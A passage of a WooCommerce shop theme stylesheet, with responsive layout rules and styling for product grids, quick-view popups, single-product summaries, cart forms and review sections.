    flex: 0 0 100%;
    max-width: 100%;
  }
  .post-type-archive-product .active-sidebar, .tax-product_cat .active-sidebar {
    order: 2;
    margin-top: 60px;
  }
  .woocommerce .woocommerce-ordering select {
    width: 240px;
  }
}
@media (max-width: 1024px) {
  /* Shop categories */
  .wp-products-list-cat .elementor-row .elementor-column:nth-child(1), .wp-products-list-cat .elementor-row .elementor-column:nth-child(2) {
    margin-bottom: 45px;
    width: 50% !important;
  }
  .wp-products-list-cat .elementor-row .elementor-column:nth-child(3) {
    width: 100% !important;
  }
  .wp-products-list-cat ul.products li.type-product .product-content .product-desc {
    margin-top: 0;
  }
  .wp-products-list-cat ul.products li.type-product .price {
    padding-bottom: 0;
    margin-bottom: 0;
  }
  .row.hiden-tablet {
    display: none;
  }
}
@media (max-width: 1024px) and (min-width: 992px) {
  .home-cat {
    margin-bottom: 30px;
  }
  .product-grid.grid-3 .product-action .action-item .add-cart-btn a {
    padding: 13px 22px;
  }
}
@media (max-width: 991px) {
  .product-packery .woocommerce ul.products:not(.product-list) li.type-product .price {
    font-size: 14px;
  }
  .product-packery .woocommerce ul.products:not(.product-list) li.type-product .label-product {
    left: -15px;
  }
  .product-packery .woocommerce ul.products:not(.product-list) li.type-product .label-product + .on-sale, .product-packery .woocommerce ul.products:not(.product-list) li.type-product .label-product.on-sale + .new, .product-packery .woocommerce ul.products:not(.product-list) li.type-product .label-product.on-hot + .new {
    left: 15px;
  }
  .product-packery .woocommerce ul.products:not(.product-list) li.type-product .label-product.on-hot + .on-sale + .new {
    left: 45px;
  }
  .columns-5 .product-top .product-action .action-item .add-cart-btn {
    width: auto;
  }
  .columns-5 .product-top .product-action .action-item .add-cart-btn a {
    min-width: 120px;
    width: auto;
  }
  .apr-product.product-list.list-2 .woocommerce ul.products li .price {
    font-size: 14px;
  }
  .product-top .product-action {
    padding: 0 15px;
  }
  #yith-quick-view-content .quantity {
    height: 43px;
  }
  .product-list .product-image {
    width: 250px;
  }
  .product-list .product-action {
    padding-top: 10px;
  }
  .product-list .product-action .action-item.add-cart {
    margin-top: 15px;
  }
  .product-list .product-content .product-desc {
    width: calc(100% - 250px);
    height: 300px;
    padding-top: 30px;
  }
  .product-list .product-content .product-desc .desc {
    max-width: 100%;
    max-height: 50px;
    overflow: hidden;
  }
  .product-list .product-content .product-desc li.product h3 {
    margin-bottom: 10px;
  }
  .product-list .product-content .product-desc .product-price .price {
    margin: 0;
  }
  .label-product {
    font-size: 11px;
    width: 73px;
    height: 23px;
    line-height: 25px;
    left: 5px;
    top: 25px;
  }
  .label-product + .on-sale, .label-product.on-sale + .new, .label-product.on-hot + .new {
    left: 35px;
  }
  .label-product.on-hot + .on-sale + .new {
    left: 75px;
  }
  .woocommerce #yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td {
    padding: 26px 15px 21px;
  }
  .woocommerce #yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th {
    padding: 14px 15px;
  }
  .woocommerce div.entry-summary {
    margin-top: 30px;
  }
  .woocommerce div.entry-summary .price del, .woocommerce div.entry-summary .price ins, .woocommerce div.entry-summary .price .amount {
    font-size: 18px;
  }
  .woocommerce div.entry-summary .price del .amount {
    font-size: 16px;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc {
    padding-bottom: 12px;
  }
  .woocommerce ul.products[class*=columns-] li.type-product {
    margin-bottom: 15px;
  }
  .woocommerce ul.products.product-list li.type-product {
    margin-bottom: 17px;
  }
  .post-type-archive-product .static-block {
    padding-top: 50px;
  }
  .post-type-archive-product .active-sidebar .widget:first-child .widget-title, .tax-product_cat .active-sidebar .widget:first-child .widget-title {
    padding-top: 0;
  }
  .post-type-archive-product .products.product-grid.columns-4 li.type-product:nth-child(3n+1), .tax-product_cat .products.product-grid.columns-4 li.type-product:nth-child(3n+1) {
    clear: left;
  }
  #yith-quick-view-content form.cart button[type=submit] {
    border-radius: 0;
    padding: 0;
    width: 40px;
  }
  #yith-quick-view-content form.cart button[type=submit] i {
    margin: 0;
    font-size: 16px;
  }
  .product-grid.grid-3 .woocommerce ul.products[class*=columns-] li.type-product {
    clear: none;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .post-type-archive-product .active-sidebar + .main-sidebar ul.products:not(.columns-2) li.type-product:nth-child(3n+1), .tax-product_cat .active-sidebar + .main-sidebar ul.products:not(.columns-2) li.type-product:nth-child(3n+1) {
    clear: left;
  }
  .post-type-archive-product .active-sidebar + .main-sidebar.has-sidebar ul.products.columns-5 li.type-product:nth-child(3n+1),
  .post-type-archive-product .active-sidebar + .main-sidebar.has-sidebar ul.products.columns-4 li.type-product:nth-child(3n+1), .tax-product_cat .active-sidebar + .main-sidebar.has-sidebar ul.products.columns-5 li.type-product:nth-child(3n+1),
  .tax-product_cat .active-sidebar + .main-sidebar.has-sidebar ul.products.columns-4 li.type-product:nth-child(3n+1) {
    clear: none;
  }
}
@media (min-width: 768px) {
  .toolbar-left {
    flex: 0 0 80%;
    max-width: 80%;
  }
  .toolbar-right {
    flex: 0 0 20%;
    max-width: 20%;
  }
  .woocommerce ul.products.product-grid.columns-6 li.first,
  .woocommerce-page ul.products.product-grid.columns-6 li.first {
    clear: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .post-type-archive-product .products.product-grid.columns-4 li.type-product {
    clear: none;
  }
  .post-type-archive-product .products.product-grid.columns-4 li.type-product:nth-child(3n+1) {
    clear: left !important;
  }
  .product-grid.columns-3 .product-top .product-action .desc {
    display: none;
  }
}
@media (max-width: 767px) {
  .product-packery .woocommerce ul.products:not(.product-list) .product-top .product-image .top-desc {
    bottom: 10px;
  }
  .woocommerce ul.products:not(.product-list) li.type-product .price {
    margin-bottom: 15px;
  }
  .woocommerce nav.woocommerce-pagination .page-numbers li a.next,
  .woocommerce nav.woocommerce-pagination .page-numbers li a.prev {
    width: 100% !important;
  }
  .product-packery .woocommerce ul.products:not(.product-list) li.type-product:nth-child(9) {
    display: none;
  }
  p.element-product {
    font-size: 13px;
  }
  .woocommerce ul.products:not(.product-list).columns-3 li.type-product .product-title .product-name, .woocommerce ul.products:not(.product-list).columns-4 li.type-product .product-title .product-name {
    font-size: 13px;
  }
  .product-list + .woocommerce-pagination {
    padding-top: 30px;
  }
  #yith-quick-view-content div.images,
  #yith-quick-view-content div.entry-summary {
    width: 100%;
  }
  #yith-quick-view-content div.entry-summary .product_title {
    font-size: 16px;
    line-height: normal;
    margin-bottom: 0;
  }
  #yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table {
    display: none;
  }
  .woocommerce-notices-wrapper .woocommerce-message a.button {
    display: none;
  }
  .cate-archive .product-category .woocommerce-loop-category__title {
    margin-top: 10px;
    font-size: 14px;
    margin-bottom: 0;
  }
  .woocommerce .woocommerce-result-count {
    padding-left: 0;
    display: block;
    padding-top: 10px;
  }
  .toobar-top {
    position: relative;
    margin-bottom: 20px;
  }
  .toolbar-right {
    position: absolute;
    top: 0;
    right: 0;
    width: auto;
    padding: 0;
  }
  .post-type-archive-product .side-breadcrumb {
    margin-bottom: 40px;
  }
  .post-type-archive-product .static-block {
    padding-top: 40px;
  }
  .product-list .product-top {
    float: none;
  }
  .product-list .product-image {
    width: 100%;
  }
  .product-list .product-image a img {
    margin: 0 auto !important;
    width: auto !important;
  }
  .product-list .product-content .product-desc {
    padding: 20px;
    width: 100%;
    display: inline-block;
    height: auto;
    border-top: 0;
    border-left: 1px dashed #dfdfdf;
  }
  .product-list .product-content .product-desc .desc p {
    white-space: normal;
  }
  .wp-products-list-cat .elementor-row .elementor-column:nth-child(1), .wp-products-list-cat .elementor-row .elementor-column:nth-child(2) {
    width: 100% !important;
  }
  .wp-products-list-cat .elementor-row .elementor-column:nth-child(3) {
    margin-bottom: 20px;
  }
  .wp-products-list-cat .product-list .product-top {
    float: left;
  }
  .product-action .action-item .add-cart-btn a {
    height: 35px;
  }
  .woocommerce .woocommerce-ordering label {
    font-size: 14px;
  }
  .woocommerce ul.products.columns-4:not(.product-list) + .woocommerce-pagination {
    padding-top: 10px;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-top .product-action {
    display: none !important;
  }
  .woocommerce ul.products:not(.product-list) .product-content .price ins {
    margin-right: 5px;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc {
    padding-bottom: 15px;
    text-align: center !important;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-title {
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action {
    display: flex !important;
    justify-content: center;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .group-action {
    display: none;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item.add-cart {
    margin-top: 0;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .action-item.add-cart a {
    width: auto;
    min-width: 120px;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .add-cart-btn {
    width: auto;
    margin: 0 auto;
  }
  .woocommerce ul.products:not(.product-list) .product-content .product-desc .star-rating {
    margin: 0 auto;
    width: 81px;
    margin-top: 7px;
  }
}
@media (max-width: 600px) {
  .cate-archive {
    margin-bottom: 20px;
  }
  #yith-quick-view-content div.images, #yith-quick-view-content div.entry-summary {
    width: 100%;
  }
  #yith-quick-view-content div.entry-summary {
    padding: 25px 5px 30px;
  }
  .woocommerce nav.woocommerce-pagination .page-numbers li a.prev, .woocommerce nav.woocommerce-pagination .page-numbers li a.next {
    margin-right: 10px;
  }
}
@media (max-width: 480px) {
  .woocommerce .woocommerce-error {
    padding-left: 40px;
  }
  #yith-quick-view-content div.entry-summary form.cart div.quantity {
    margin-bottom: 15px;
    display: block;
    min-width: 150px;
  }
  .woocommerce .woocommerce-ordering label {
    display: none;
  }
  .woocommerce .woocommerce-ordering select {
    width: 200px;
    padding-left: 10px;
  }
  #yith-quick-view-content div.entry-summary {
    padding: 25px 0 30px;
  }
  .woocommerce div.entry-summary form.cart label.qty {
    display: none;
  }
  .woocommerce-message,
  .woocommerce-info,
  .woocommerce-error {
    padding: 11px 15px 10px 40px;
  }
  .woocommerce-message:before,
  .woocommerce-info:before,
  .woocommerce-error:before {
    left: 15px;
  }
  .woocommerce-notices-wrapper .woocommerce-message {
    padding: 10px 15px 10px 40px !important;
  }
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  #yith-quick-view-close {
    line-height: 20px;
  }
}
.woocommerce form .form-row {
  width: 100%;
}
.woocommerce form .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.woocommerce form .form-row .woocommerce-input-wrapper input {
  padding: 0;
  border: none;
  border-bottom: 1px solid #ebebeb;
  border-radius: 0;
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
  background-color: transparent;
}

.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
  border: none;
  border-bottom: 1px solid #ddd;
  border-radius: 0;
  padding: 0;
}

.product-share {
  margin-top: 20px;
}
.product-share h6 {
  font-weight: 600;
  text-transform: capitalize;
  word-spacing: 2px;
}
.product-share h6, .product-share .product-sharing-list {
  display: inline-block;
  vertical-align: middle;
}
.product-share span {
  display: none;
}
.product-share .product-sharing-list a {
  width: 36px;
  height: 36px;
  background: #fff;
  border: 1px solid #dcdcdc;
  border-radius: 100%;
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  color: #6d6b6c;
  margin: 0 5px;
  line-height: 36px;
  font-size: 13px;
}
.product-share .product-sharing-list a:hover {
  color: #c44860;
}

@media (max-width: 420px) {
  .woocommerce ul.products[class*=columns-] li.type-product {
    width: 50%;
  }
  .product-packery .woocommerce ul.products:not(.product-list) .product-content:hover .product-desc .product-price .desc {
    display: block;
  }
}
.type-grid-2 .product-top .product-action {
  display: none !important;
}
.type-grid-2 .product-desc .group-action {
  display: none;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .product-title .product-name {
  font-size: 17px !important;
  text-transform: none;
  font-weight: 600;
  letter-spacing: 0;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .product-content .product-desc {
  text-align: center;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action {
  display: block !important;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .product-content .product-desc .star-rating {
  margin-left: auto;
  margin-right: auto;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .product-action .add-cart-btn {
  margin: 0 auto;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .product-action .action-item.add-cart {
  margin-top: 15px;
}
.type-grid-2 .woocommerce ul.products:not(.product-list) .woocommerce ul.products[class*=columns-] li.type-product {
  margin-bottom: 40px;
}
.type-grid-2 .category-product {
  display: block;
}
.type-grid-2 .category-product a {
  font-size: 17px;
  text-transform: none;
  letter-spacing: 0;
}
.type-grid-2 .woocommerce ul.products[class*=columns-] li.type-product {
  margin-bottom: 30px;
}
.type-grid-2 .on-sale.percentage {
  display: none;
}

/*-------------Single Products---------------*/
.woocommerce div.entry-summary .product_title {
  font-size: 25px;
  font-weight: 800;
  margin-bottom: 17px;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-top: -6px;
  line-height: 35px;
}
.woocommerce div.entry-summary .woocommerce-product-rating {
  display: flex;
  margin-bottom: 7px;
  flex-wrap: wrap;
}
.woocommerce div.entry-summary .woocommerce-product-rating .star-rating {
  display: inline-block;
  height: 12px;
  position: relative;
  text-indent: -999em;
  width: 81px;
  margin: 6px 14px 0 0;
  font-size: 14px;
}
.woocommerce div.entry-summary .woocommerce-product-rating .star-rating:before {
  font-size: 12px;
  position: absolute;
  text-indent: 1px;
  content: "\e021\e021\e021\e021\e021";
  letter-spacing: 4px;
  font-family: WooCommerce;
  left: 0;
  top: 0;
  color: #fdcf0c;
}
.woocommerce div.entry-summary .woocommerce-product-rating .star-rating span {
  float: none;
  overflow: hidden;
  display: block;
  position: relative;
  font-size: 0;
  height: 12px;
}
.woocommerce div.entry-summary .woocommerce-product-rating .star-rating span:before {
  font-size: 12px;
  position: absolute;
  text-indent: 1px;
  content: "\e020\e020\e020\e020\e020";
  letter-spacing: 4px;
  font-family: WooCommerce;
  left: 0;
  height: 12px;
  white-space: nowrap;
  top: 0;
  color: #fdcf0c;
}
.woocommerce div.entry-summary .woocommerce-product-rating .rating {
  float: none;
  margin: 0 2px 0 9px;
}
.woocommerce div.entry-summary .woocommerce-product-rating .woocommerce-review-link span {
  margin-right: 11px;
}
.woocommerce div.entry-summary .woocommerce-product-rating .woocommerce-review-link, .woocommerce div.entry-summary .woocommerce-product-rating p {
  line-height: 25px;
  color: #555555;
  float: none;
  font-weight: 500;
  margin: 0;
}
.woocommerce div.entry-summary .woocommerce-product-rating p {
  padding-right: 11px;
}
.woocommerce div.entry-summary .availability {
  margin-top: 16px;
  display: block;
}
.woocommerce div.entry-summary .availability span.stock {
  color: #6d6b6c;
  font-size: 15px;
}
.woocommerce div.entry-summary p.price {
  color: #c44860;
  font-size: 20px;
}
.woocommerce div.entry-summary span.price {
  font-size: 20px;
}
.woocommerce div.entry-summary .price {
  margin-bottom: 0;
}
.woocommerce div.entry-summary .price ins {
  float: left;
  padding-top: 8px;
}
.woocommerce div.entry-summary .price del, .woocommerce div.entry-summary .price ins, .woocommerce div.entry-summary .price .amount {
  font-weight: 400;
}
.woocommerce div.entry-summary .price del {
  color: #6d6b6c;
}
.woocommerce div.entry-summary .price del span.amount {
  color: #6d6b6c;
}
.woocommerce div.entry-summary .price ins, .woocommerce div.entry-summary .price .amount {
  color: #c44860;
}
.woocommerce div.entry-summary .price ins {
  margin-right: 11px;
}
.woocommerce div.entry-summary .price .woocommerce-Price-currencySymbol {
  padding-right: 4px;
}
.woocommerce div.entry-summary span.label-product.on-sale.percentage {
  width: 43px;
  height: 43px;
  font-size: 16px;
  margin-bottom: 0;
}
.woocommerce div.entry-summary span.label-product.on-sale.percentage.up-to {
  padding: 0 15px;
  height: 38px;
}
.woocommerce div.entry-summary span.label-product.on-sale.percentage span {
  line-height: 42px;
}
.woocommerce div.entry-summary span.label-product.on-sale.percentage.up-to {
  width: auto;
}
.woocommerce div.entry-summary .product_meta strong {
  display: inline;
  color: #333;
  line-height: 30px;
  font-size: 15px;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
  margin-top: 23px;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description p {
  letter-spacing: 0;
  margin-bottom: 8px;
  line-height: 26px;
  font-size: 15px;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description strong {
  margin-bottom: 10px;
  display: block;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description ul li {
  font-size: 15px;
  list-style: none;
}
.woocommerce div.entry-summary strong, .woocommerce div.entry-summary label.qty {
  font-size: 15px;
  font-weight: 400;
  color: #333;
  text-transform: capitalize;
  line-height: 30px;
}
.woocommerce div.entry-summary form.cart {
  margin: 11px 6px 10px 0;
}
.woocommerce div.entry-summary form.cart.variations_form {
  display: block;
  padding-top: 20px !important;
}
.woocommerce div.entry-summary form.cart.variations_form ~ .compare.button,
.woocommerce div.entry-summary form.cart.variations_form ~ .yith-wcwl-add-to-wishlist {
  position: absolute;
  bottom: 4px;
  left: 290px;
}
.woocommerce div.entry-summary form.cart.variations_form ~ .compare.button {
  left: 328px;
}
.woocommerce div.entry-summary form.cart .variations {
  display: inherit;
  margin: -15px 0 0;
  background: transparent;
}
.woocommerce div.entry-summary form.cart .variations .attribute-swatch {
  line-height: 100%;
}
.woocommerce div.entry-summary form.cart .variations tbody {
  display: block;
}
.woocommerce div.entry-summary form.cart .variations tbody tr {
  display: block;
}
.woocommerce div.entry-summary form.cart .variations tbody tr:last-child td:last-child {
  padding-bottom: 0;
}
.woocommerce div.entry-summary form.cart .variations td {
  width: 100%;
  display: block;
  padding: 0;
}
.woocommerce div.entry-summary form.cart .variations td.label {
  padding-bottom: 15px;
  padding-top: 15px;
  padding-right: 0;
}
.woocommerce div.entry-summary form.cart .variations label {
  margin-bottom: 0;
  color: #333;
  font-size: 14px;
  font-weight: 800;
}
.woocommerce div.entry-summary form.cart .variations .label {
  text-transform: uppercase;
  font-family: Raleway;
  letter-spacing: 0.08em;
  line-height: 20px;
  padding-bottom: 5px;
  color: #333;
}
.woocommerce div.entry-summary form.cart .variations .label span {
  font-weight: 800;
}
.woocommerce div.entry-summary form.cart .variations .label span.wcva_selected_attribute {
  color: #6d6b6c;
  text-transform: none;
  font-weight: 400;
  font-size: 15px;
  font-family: Domine;
}
.woocommerce div.entry-summary form.cart .variations select {
  margin-right: 0;
  border: 1px solid #ccc;
  border-radius: 0;
  height: 40px;
  background: url(../images/caret-down.png) no-repeat right center;
}
.woocommerce div.entry-summary form.cart .reset_variations {
  font-size: 14px;
  display: block !important;
}
.woocommerce div.entry-summary form.cart .woocommerce-variation-price {
  margin-bottom: 15px;
  padding-top: 10px;
}
.woocommerce div.entry-summary form.cart .woocommerce-variation-price span.price ins {
  padding-top: 0;
}
.woocommerce div.entry-summary form.cart .stock {
  color: #c44860;
}
.woocommerce div.entry-summary form.cart .button, .woocommerce div.entry-summary form.cart .quantity {
  float: none !important;
}
.woocommerce div.entry-summary form.cart label.qty {
  margin-right: 11px;
}
.woocommerce div.entry-summary form.cart div.quantity {
  vertical-align: middle;
  margin: 0 6px 0 0;
}
.woocommerce div.entry-summary form.cart div.quantity input::-webkit-outer-spin-button,
.woocommerce div.entry-summary form.cart div.quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
}
.woocommerce div.entry-summary form.cart div.quantity input[type=number]:focus {
  outline: 0;
}
.woocommerce div.entry-summary form.cart button[type=submit] {
  padding: 0 32px;
  text-transform: inherit;
  font-weight: 400;
  color: #fff;
  border: 1px solid transparent;
  background-color: #c44860;
  border-radius: 30px;
  font-size: 15px;
  height: 45px;
  font-family: Raleway;
  border: 0;
}
.woocommerce div.entry-summary form.cart button[type=submit]:hover {
  background: #f4ae7b;
  color: #fff;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table {
  margin-bottom: 30px;
  border: 0;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead {
  background: #c44860;
  background: -webkit-gradient(left top, right top, color-stop(40%, #c44860), color-stop(100%, #f4ae7b));
  background: linear-gradient(to right, #c44860 40%, #f4ae7b 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#c44860", endColorstr="#f89979", GradientType=1 );
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th {
  border: none;
  padding: 14px 30px;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th:first-child {
  width: 69%;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th h4 {
  margin: 0;
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 20px;
  letter-spacing: 0.08em;
  font-weight: 800;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td {
  padding: 26px 30px 21px;
  text-align: left;
  border-right: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td:first-child {
  width: 69%;
  border-left: 1px solid #ccc;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td:last-child {
  vertical-align: middle;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td.woocommerce-grouped-product-list-item__label h4 {
  margin: 0;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td.woocommerce-grouped-product-list-item__label a {
  font-weight: 500;
  font-size: 16px;
  line-height: 20px;
  letter-spacing: 0.025em;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td label {
  margin-bottom: 4px;
  display: block;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td del, .woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td ins {
  background: none;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td del span.amount {
  color: #6d6b6c;
  opacity: 1;
  text-decoration: line-through;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td span.amount {
  color: #c44860;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td.woocommerce-grouped-product-list-item__quantity {
  text-align: center;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td .quantity {
  height: 38px;
  min-width: 67px;
  border: 1px solid #ccc;
  width: 67px;
  background-color: #fff;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td .quantity input.qty.text {
  color: #ccc;
  font-weight: 400;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td .quantity input.qty.text::-moz-placeholder {
  color: #ccc;
  font-weight: 400;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td .quantity input.qty.text::placeholder {
  color: #ccc;
  font-weight: 400;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td .qty-number {
  display: none;
}
.woocommerce div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td .add-cart-btn a {
  width: 100%;
  text-align: center;
  padding-left: 5px;
  padding-right: 5px;
}
.woocommerce div.entry-summary form.cart.grouped_form {
  margin-right: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.woocommerce div.entry-summary form.cart.grouped_form + .yith-wcwl-add-to-wishlist {
  width: 36px;
  height: 36px;
  line-height: 36px;
  float: right;
  margin-left: 11px;
  margin-right: 0;
  position: absolute;
  bottom: 6px;
  left: 163px;
}
.woocommerce div.entry-summary form.cart.grouped_form ~ .compare {
  float: right;
  position: absolute;
  width: 36px;
  height: 36px;
  line-height: 36px;
  left: 213px;
  bottom: 6px;
}
.woocommerce div.entry-summary form.cart .wc-no-matching-variations {
  margin-bottom: 30px;
  margin-top: -25px;
}
.woocommerce div.entry-summary form.cart, .woocommerce div.entry-summary .yith-wcwl-add-to-wishlist {
  display: inline-block;
  vertical-align: middle;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist,
.woocommerce div.entry-summary .compare.button {
  width: 36px;
  height: 36px;
  text-align: center;
  border-radius: 100%;
  background: #fff;
  border: 1px solid #ededed;
  line-height: 36px;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
  color: #c44860;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist:hover a:before {
  color: #c44860;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist a {
  font-size: 12px;
  padding: 0;
  background: none;
  color: #6d6b6c;
  line-height: 35px;
  display: block;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist a:hover {
  color: #c44860;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist a:before {
  color: #6d6b6c;
}
.woocommerce div.entry-summary .yith-wcwl-add-to-wishlist a span {
  display: none;
}
.woocommerce div.entry-summary .clear {
  display: none !important;
}
.woocommerce div.entry-summary .compare.button {
  color: #6d6b6c;
  vertical-align: middle;
  text-indent: -9999em;
  overflow: hidden;
  padding: 0;
  font-size: 11px;
  margin-left: 8px;
}
.woocommerce div.entry-summary .compare.button.added {
  color: #c44860;
}
.woocommerce div.entry-summary .compare.button:before {
  font-family: "themify";
  content: "\e6ac";
  text-indent: 1px;
  display: block;
}
.woocommerce div.entry-summary .compare.button:hover {
  color: #c44860;
}
.woocommerce p.stars a {
  color: #fec104;
  font-size: 12px;
  margin-right: 3px;
}
.woocommerce p.stars a:hover {
  color: #c44860;
}
.woocommerce .single_2 div.entry-summary .woocommerce-product-details__short-description {
  margin-top: 20px;
}
.woocommerce .single_2 div.entry-summary .woocommerce-product-details__short-description p {
  margin-bottom: 2px;
}
.woocommerce .single_2 div.entry-summary .availability {
  margin-top: 14px;
}
.woocommerce .single_3 div.entry-summary form.cart {
  padding-top: 34px;
}
.woocommerce .single_3 div.entry-summary .product_title {
  margin-bottom: 12px;
}
.woocommerce .single_3 div.entry-summary .woocommerce-product-rating {
  margin-bottom: 14px;
}
.woocommerce .single_3 div.entry-summary .woocommerce-product-details__short-description {
  margin-top: 11px;
}
.woocommerce .single_4 div.entry-summary .product_title {
  margin-top: 12px;
  margin-bottom: 12px;
}
.woocommerce .single_4 div.entry-summary .woocommerce-product-rating {
  margin-bottom: 11px;
}
.woocommerce .single_4 div.entry-summary .woocommerce-product-details__short-description {
  margin-top: 9px;
}
.woocommerce .single_4 div.entry-summary .availability {
  margin-top: 28px;
}
.woocommerce .single_4 div.entry-summary .delivery-return {
  padding-top: 16px;
}
.woocommerce .single_4 div.entry-summary form.cart {
  margin-right: 6px;
}
.woocommerce .single_4 div.entry-summary .compare.button {
  margin-left: 3px;
}
.woocommerce .single_4 .woocommerce-tabs .product-tab ul.tabs li {
  margin-right: 30px;
}
.woocommerce .single_4 #reviews #comments ol.commentlist {
  margin-bottom: 31px;
}
.woocommerce .single_4 #reviews #comments ol.commentlist li {
  margin-bottom: 13px;
  padding-bottom: 0px;
}
.woocommerce .single_4 .comment-group p {
  width: 100%;
}
.woocommerce div.product .single_4 .summary {
  margin-bottom: 0;
}
.woocommerce #reviews #comments ol.commentlist li {
  border-bottom: 1px dashed #d8d8d8;
  margin-bottom: 20px;
  padding-bottom: 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin: 0;
  border: none;
  border-radius: 0;
  padding: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 15px;
  color: #6d6b6c;
  margin-bottom: 15px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
  color: #c44860;
  font-weight: 400;
  font-style: italic;
  text-transform: capitalize;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .description p {
  color: #333;
  font-size: 18px;
  line-height: 35px;
}
.woocommerce #reviews #comments h2 {
  font-size: 25px;
  font-weight: 600;
  letter-spacing: 0.025em;
  margin-bottom: 16px;
}
.woocommerce #reviews .star-rating {
  float: none;
}
.woocommerce #reviews .review-left {
  padding-right: 50px;
  min-width: 234px;
  margin-bottom: 20px;
}
.woocommerce #reviews .review-left, .woocommerce #reviews .review-right {
  display: inline-block;
  vertical-align: top;
}
.woocommerce #reviews #respond.comment-respond {
  margin-top: 3px;
}
.woocommerce #reviews .comment-reply-title {
  letter-spacing: 0.025em;
  display: block;
  float: none;
  width: 100%;
  line-height: normal;
  font-weight: 600;
  margin-bottom: 18px;
  font-size: 20px;
  margin-top: 10px;
}
.woocommerce #reviews .comment-notes {
  display: none;
}
.woocommerce #reviews .apsl-login-networks {
  margin-top: 15px;
}
.woocommerce #reviews #comment {
  height: 150px;
  border-radius: 0;
  resize: none;
}
.woocommerce #reviews #comment:hover, .woocommerce #reviews #comment:focus {
  background-color: transparent;
  border: 1px dashed #333;
}
.woocommerce #reviews #review_form .comment-form p {
  margin-bottom: 22px;
}
.woocommerce #reviews #review_form .comment-form p.stars {
  margin-bottom: 10px;
}
.woocommerce #reviews #review_form .comment-form p.form-submit {
  margin-top: 30px;
  margin-bottom: 0;
}
.woocommerce #reviews #review_form .comment-form p.form-submit input#submit {
  color: #fff;
  font-weight: 400;
  font-size: 18px;
  text-transform: none;
  padding: 13px 39px;
}
.woocommerce #reviews #review_form .comment-form p.form-submit input#submit:hover {
  background-color: #f4ae7b;
  border-color: #f4ae7b;
}
.woocommerce .product-extra ul.products:not(.product-list) li.type-product .price {
  margin-top: 8px;
